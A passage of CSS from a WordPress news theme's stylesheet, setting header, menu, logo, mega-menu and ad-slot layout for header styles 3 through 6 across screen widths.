.td-header-style-3 .black-menu { }
.td-header-style-3 .black-menu .sf-menu > .current-menu-item > a,
.td-header-style-3 .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-style-3 .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-style-3 .black-menu .sf-menu > li > a:hover,
.td-header-style-3 .black-menu .sf-menu > .sfHover > a {
background-color: var(--td_theme_color, #4db2ec);
}
.td-header-style-3 .td-affix {
background-color: transparent !important;
}
.td-header-style-3 .td-affix .td-header-main-menu {
background-color: #151515;
}
.td-header-style-3 .td-header-rec-wrap .td-adspot-title {
margin-bottom: 0;
top: -21px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-3 .td-header-rec-wrap .td-adspot-title {
top: -17px;
}
}
@media (max-width: 767px) {
.td-header-style-3 .td-header-rec-wrap .td-adspot-title {
top: 0;
margin-bottom: -10px;
}
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap {
background-color: #151515 !important;
}
.td-full-layout .td-header-style-3 { }
.td-full-layout .td-header-style-3 .td-header-main-menu {
padding-left: 21px; }
@media (max-width: 767px) {
.td-full-layout .td-header-style-3 .td-header-main-menu {
padding-left: 0;
}
}
@media (min-width: 1140px) {
.td-full-layout .td-header-style-3 .td-header-menu-no-search .td-header-main-menu {
padding-right: 21px;
}
}
.td-full-layout .td-header-style-3 .td-no-subcats .td-mega-span:first-child {
margin-left: 17px; }
@media (max-width: 1140px) {
.td-full-layout .td-header-style-3 .td-no-subcats .td-mega-span:first-child {
margin-left: 18px;
}
}
.td-full-layout .td-header-style-3 .td-mega-menu ul {
width: 1068px !important;
box-shadow: none;
border-top: none;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-header-style-3 .td-mega-menu ul {
width: 980px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-header-style-3 .td-mega-menu ul {
width: 740px !important;
}
}
.td-full-layout .td-header-style-3 .td-mega-menu .td_block_mega_menu .td-next-prev-wrap {
margin: 0 0 18px 18px;
}
.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
width: 208px;
padding-top: 18px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
width: 192px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
width: 144px;
}
}
.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats a {
padding: 5px 18px;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats a {
padding: 3px 18px;
}
}
.td-full-layout .td-header-style-3 .block-mega-child-cats {
max-height: 216px;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-header-style-3 .block-mega-child-cats {
max-height: 192px;
}
}
.td-full-layout .td-header-style-3 .td-mega-row {
padding: 18px 0 12px 0;
}
.td-full-layout .td-header-style-3 .td-mega-span {
width: 192px;
min-height: 199px;
margin-left: 18px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-header-style-3 .td-mega-span {
width: 174px;
min-height: 187px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-header-style-3 .td-mega-span {
width: 126px;
min-height: 174px;
}
}
.td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
min-height: 132px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
min-height: 120px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
min-height: 87px;
}
} .td-header-style-4 #td-header-menu,
.td-header-style-5 #td-header-menu,
.td-header-style-6 #td-header-menu,
.td-header-style-7 #td-header-menu,
.td-header-style-12 #td-header-menu {
display: block;
} .td-header-style-4 { }
.td-header-style-4 .td-header-top-menu-full {
background-color: #111;
}
.td-header-style-4 .td-main-menu-logo {
margin: 0;
display: block; }
@media (max-width: 767px) {
.td-header-style-4 .td-main-menu-logo {
float: left;
display: inline;
width: 0;
}
}
.td-header-style-4 .td-main-menu-logo img {
margin: 0 21px 0 0;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-4 .td-main-menu-logo img {
margin: 0 14px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-4 .td-main-menu-logo img {
margin: 0 10px;
}
}
@media (max-width: 767px) {
.td-header-style-4 .td-main-menu-logo img {
margin: auto;
}
}
@media (min-width: 768px) {
.td-header-style-4 .td-main-menu-logo img {
top: -1px;
}
.td-header-style-4 .td-affix .td-main-menu-logo img {
top: 0;
}
}
.td-header-style-4 .td-header-sp-recs {
width: 100%;  }
@media (min-width: 768px) {
.td-header-style-4 .td-header-sp-recs {
margin: 14px auto;
}
}
@media (min-width: 1019px) {
.td-header-style-4 .td-header-sp-recs {
margin: 24px auto;
}
}
.td-header-style-4 .td-header-sp-recs img {
position: relative;
}
.td-header-style-4 .td-header-sp-recs .adsbygoogle {
position: relative;
display: block !important;
}
.td-header-style-4 .td-header-rec-wrap {
min-height: 0; }
@media (max-width: 767px) {
.td-header-style-4 .td-header-rec-wrap {
width: 100% !important;
padding: 0 10px;
}
}
.td-header-style-4 .header-search-wrap .td-icon-search {
color: #fff;
}
.td-header-style-4 .td-header-menu-wrap-full {
background-color: transparent !important;
}
.td-header-style-4 .td-header-main-menu {
background-color: #151515;
}
@media (min-width: 1140px) {
.td-header-style-4 .td-header-menu-no-search .td-header-main-menu {
padding-right: 21px;
}
}
.td-header-style-4 .black-menu { }
.td-header-style-4 .black-menu .sf-menu > .current-menu-item > a,
.td-header-style-4 .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-style-4 .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-style-4 .black-menu .sf-menu > li > a:hover,
.td-header-style-4 .black-menu .sf-menu > .sfHover > a {
background-color: var(--td_theme_color, #4db2ec);
}
.td-header-style-4 .sf-menu > li > a {
color: #fff; }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-4 .sf-menu > li > a {
padding: 0 12px;
}
}
.td-header-style-4 .sf-menu > li > a:after {
display: none;
}
.td-header-style-4 .sf-menu a.sf-with-ul { }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-4 .sf-menu a.sf-with-ul {
padding-right: 26px;
}
}
.td-header-style-4 .td-affix {
background-color: transparent !important;
}
.td-header-style-4 .td-affix .td-header-main-menu {
background-color: #151515;
}
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
background-color: #151515 !important;
}
.td-full-layout .td-header-style-4 .td-main-menu-logo {
margin: 0;
display: block;
}
.td-full-layout .td-header-style-4 .td-main-menu-logo img {
margin: 0 21px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-header-style-4 .td-main-menu-logo img {
margin: 0 14px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-header-style-4 .td-main-menu-logo img {
margin: 0 10px;
}
}
@media (max-width: 767px) {
.td-full-layout .td-header-style-4 .td-main-menu-logo img {
margin: auto;
}
}
.td-full-layout .td-header-style-4 .td-no-subcats .td-mega-span:first-child {
margin-left: 17px; }
@media (max-width: 1140px) {
.td-full-layout .td-header-style-4 .td-no-subcats .td-mega-span:first-child {
margin-left: 18px;
}
}
.td-full-layout .td-header-style-4 .td-mega-menu ul {
width: 1068px !important;
box-shadow: none;
border-top: none;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-header-style-4 .td-mega-menu ul {
width: 980px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-header-style-4 .td-mega-menu ul {
width: 740px !important;
}
}
.td-full-layout .td-header-style-4 .td-mega-menu .td-next-prev-wrap {
margin: 0 0 18px 18px;
}
.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
width: 208px;
padding-top: 18px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
width: 192px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
width: 144px;
}
}
.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats a {
padding: 5px 18px;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats a {
padding: 3px 18px;
}
}
.td-full-layout .td-header-style-4 .block-mega-child-cats {
max-height: 216px;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-header-style-4 .block-mega-child-cats {
max-height: 192px;
}
}
.td-full-layout .td-header-style-4 .td-mega-row {
padding: 18px 0 12px 0;
}
.td-full-layout .td-header-style-4 .td-mega-span {
width: 192px;
min-height: 199px;
margin-left: 18px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-header-style-4 .td-mega-span {
width: 174px;
min-height: 187px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-header-style-4 .td-mega-span {
width: 126px;
min-height: 174px;
}
}
.td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
min-height: 132px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
min-height: 120px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
min-height: 87px;
}
} .td-header-style-5 .td-header-sp-recs,
.td-header-style-6 .td-header-sp-recs,
.td-header-style-7 .td-header-sp-recs,
.td-header-style-8 .td-header-sp-recs,
.td-header-style-9 .td-header-sp-recs,
.td-header-style-10 .td-header-sp-recs,
.td-header-style-11 .td-header-sp-recs,
.td-header-style-12 .td-header-sp-recs {
width: 100%;  }
@media (min-width: 1019px) {
.td-header-style-5 .td-header-sp-recs,
.td-header-style-6 .td-header-sp-recs,
.td-header-style-7 .td-header-sp-recs,
.td-header-style-8 .td-header-sp-recs,
.td-header-style-9 .td-header-sp-recs,
.td-header-style-10 .td-header-sp-recs,
.td-header-style-11 .td-header-sp-recs,
.td-header-style-12 .td-header-sp-recs {
margin: 24px auto 0 auto !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-5 .td-header-sp-recs,
.td-header-style-6 .td-header-sp-recs,
.td-header-style-7 .td-header-sp-recs,
.td-header-style-8 .td-header-sp-recs,
.td-header-style-9 .td-header-sp-recs,
.td-header-style-10 .td-header-sp-recs,
.td-header-style-11 .td-header-sp-recs,
.td-header-style-12 .td-header-sp-recs {
margin: 14px auto 0 auto !important;
}
}
.td-header-style-5.td-header-background-image .td-header-sp-recs,
.td-header-style-6.td-header-background-image .td-header-sp-recs,
.td-header-style-7.td-header-background-image .td-header-sp-recs,
.td-header-style-8.td-header-background-image .td-header-sp-recs,
.td-header-style-9.td-header-background-image .td-header-sp-recs,
.td-header-style-10.td-header-background-image .td-header-sp-recs,
.td-header-style-11.td-header-background-image .td-header-sp-recs,
.td-header-style-12.td-header-background-image .td-header-sp-recs {  }
@media (min-width: 1019px) {
.td-header-style-5.td-header-background-image .td-header-sp-recs,
.td-header-style-6.td-header-background-image .td-header-sp-recs,
.td-header-style-7.td-header-background-image .td-header-sp-recs,
.td-header-style-8.td-header-background-image .td-header-sp-recs,
.td-header-style-9.td-header-background-image .td-header-sp-recs,
.td-header-style-10.td-header-background-image .td-header-sp-recs,
.td-header-style-11.td-header-background-image .td-header-sp-recs,
.td-header-style-12.td-header-background-image .td-header-sp-recs {
margin-bottom: 24px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-5.td-header-background-image .td-header-sp-recs,
.td-header-style-6.td-header-background-image .td-header-sp-recs,
.td-header-style-7.td-header-background-image .td-header-sp-recs,
.td-header-style-8.td-header-background-image .td-header-sp-recs,
.td-header-style-9.td-header-background-image .td-header-sp-recs,
.td-header-style-10.td-header-background-image .td-header-sp-recs,
.td-header-style-11.td-header-background-image .td-header-sp-recs,
.td-header-style-12.td-header-background-image .td-header-sp-recs {
margin-bottom: 14px !important;
}
}
@media (min-width: 768px) {
.td-header-style-5 .td-header-rec-wrap .td-adspot-title,
.td-header-style-6 .td-header-rec-wrap .td-adspot-title,
.td-header-style-7 .td-header-rec-wrap .td-adspot-title,
.td-header-style-8 .td-header-rec-wrap .td-adspot-title,
.td-header-style-9 .td-header-rec-wrap .td-adspot-title,
.td-header-style-10 .td-header-rec-wrap .td-adspot-title,
.td-header-style-11 .td-header-rec-wrap .td-adspot-title,
.td-header-style-12 .td-header-rec-wrap .td-adspot-title {
margin-bottom: 0;
top: 0;
}
} .td-header-style-5 { }
.td-header-style-5 .td-header-top-menu-full {
background-color: #f9f9f9;
}
.td-header-style-5 .td-header-top-menu-full .td-header-top-menu {
color: #000;
}
.td-header-style-5 .td-header-top-menu-full a {
color: #000;
}
.td-header-style-5 .top-header-menu .sub-menu {
background-color: #f9f9f9;
}
.td-header-style-5 .top-header-menu .td-social-icon-wrap .td-icon-font {
color: #000;
}
.td-header-style-5 .td-main-menu-logo {
display: block;
margin-right: 0;
height: 60px; }
@media (max-width: 767px) {
.td-header-style-5 .td-main-menu-logo {
float: left;
margin: 0;
display: inline;
width: 0;
height: 0;
}
}
.td-header-style-5 .td-main-menu-logo a {
line-height: 60px;
}
.td-header-style-5 .td-main-menu-logo img {
max-height: 60px;
margin-right: 20px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-5 .td-main-menu-logo img {
margin-right: 10px;
}
}
@media (max-width: 767px) {
.td-header-style-5 .td-main-menu-logo img {
max-height: 48px;
margin: auto;
}
}
.td-header-style-5 .td-header-rec-wrap {
min-height: 0;
}
.td-header-style-5 .td-a-rec-id-header img,
.td-header-style-5 .td-g-rec-id-header img {
position: relative;
}
.td-header-style-5 .td-a-rec-id-header .adsbygoogle,
.td-header-style-5 .td-g-rec-id-header .adsbygoogle {
position: relative;
display: block !important;
}
.td-header-style-5 .td-header-menu-social {
line-height: 60px;
}
.td-header-style-5 .header-search-wrap #td-header-search-button .td-icon-search {
line-height: 60px;
color: #fff;
}
.td-header-style-5 .td-header-menu-wrap-full {
background-color: #151515;
}
.td-header-style-5 .black-menu { }
.td-header-style-5 .black-menu .sf-menu > .current-menu-item > a,
.td-header-style-5 .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-style-5 .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-style-5 .black-menu .sf-menu > li > a:hover,
.td-header-style-5 .black-menu .sf-menu > .sfHover > a {
background-color: var(--td_theme_color, #4db2ec);
}
.td-header-style-5 .sf-menu > li > a {
color: #fff;
line-height: 60px; }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-5 .sf-menu > li > a {
padding: 0 12px;
}
}
.td-header-style-5 .sf-menu > li > a:after {
display: none;
}
.td-header-style-5 .sf-menu a.sf-with-ul { }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-5 .sf-menu a.sf-with-ul {
padding-right: 26px;
}
}
.td-header-style-5 .td-mega-menu ul {
border-top: none;
}
@media (max-width: 767px) {
.td-header-style-5 .td-header-menu-wrap-full {
height: 54px !important;
}
.td-header-style-5 .td-header-main-menu {
height: 54px;
}
}
.td-header-style-5 .td-affix {
background-color: #161616;
background-color: rgba(22, 22, 22, 0.9);
}
.single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {  }
@media (min-width: 1019px) {
.single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 24px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 14px !important;
}
} .td-header-style-6 { }
.td-header-style-6 .td-header-top-menu-full {
background-color: #f9f9f9;
}
.td-header-style-6 .td-header-top-menu-full .td-header-top-menu {
color: #000;
}
.td-header-style-6 .td-header-top-menu-full a {
color: #000;
}
.td-header-style-6 .top-header-menu .sub-menu {
background-color: #f9f9f9;
}
.td-header-style-6 .top-header-menu .td-social-icon-wrap .td-icon-font {
color: #000;
}
.td-header-style-6 .td-main-menu-logo {
display: block;
margin-right: 42px;
height: 80px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-6 .td-main-menu-logo {
margin-right: 20px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-6 .td-main-menu-logo {
margin-right: 10px;
}
}
@media (max-width: 767px) {
.td-header-style-6 .td-main-menu-logo {
float: left;
margin: 0;
display: inline;
width: 0;
height: 0;
}
}
.td-header-style-6 .td-main-menu-logo a {
line-height: 80px;
}
.td-header-style-6 .td-main-menu-logo img {
max-height: 80px; }
@media (max-width: 767px) {
.td-header-style-6 .td-main-menu-logo img {
max-height: 48px;
}
}
.td-header-style-6 .td-header-rec-wrap {
min-height: 0;
}
.td-header-style-6 .td-a-rec-id-header img,
.td-header-style-6 .td-g-rec-id-header img {
position: relative;
}
.td-header-style-6 .td-a-rec-id-header .adsbygoogle,
.td-header-style-6 .td-g-rec-id-header .adsbygoogle {
position: relative;
display: block !important;
}
.td-header-style-6 .td-header-menu-social {
margin-left: 3px;
margin-right: 44px;
line-height: 80px;
}
.td-header-style-6 .header-search-wrap #td-header-search-button .td-icon-search {
line-height: 80px;
color: #fff;
}
.td-header-style-6 .td-header-menu-wrap-full {
background-color: #151515;
}
.td-header-style-6 .black-menu { }
.td-header-style-6 .black-menu .sf-menu > .current-menu-item > a,
.td-header-style-6 .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-style-6 .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-style-6 .black-menu .sf-menu > li > a:hover,
.td-header-style-6 .black-menu .sf-menu > .sfHover > a {
background-color: var(--td_theme_color, #4db2ec);
}
.td-header-style-6 .sf-menu {
float: right;
}
.td-header-style-6 .sf-menu > li > a {
color: #fff;
line-height: 80px; }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-6 .sf-menu > li > a {
padding: 0 12px;
}
}
.td-header-style-6 .sf-menu > li > a:after {
display: none;
}
.td-header-style-6 .sf-menu a.sf-with-ul { }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-6 .sf-menu a.sf-with-ul {
padding-right: 26px;
}
}
.td-header-style-6 .td-mega-menu ul {
border-top: none;
}
@media (max-width: 767px) {
.td-header-style-6 .td-header-main-menu {
height: 54px;
}
}
.td-header-style-6 .td-affix {
background-color: #161616;
background-color: rgba(22, 22, 22, 0.9);
}
.single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
